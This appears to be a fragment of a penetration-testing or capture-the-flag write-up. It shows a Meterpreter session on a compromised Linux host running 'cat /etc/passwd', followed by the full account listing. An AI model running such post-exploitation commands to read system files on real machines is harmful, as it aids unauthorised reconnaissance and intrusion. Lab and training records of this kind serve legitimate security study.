 meterpreter > cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
brucetherealadmin:x:1000:1000::/home/brucetherealadmin:/bin/bash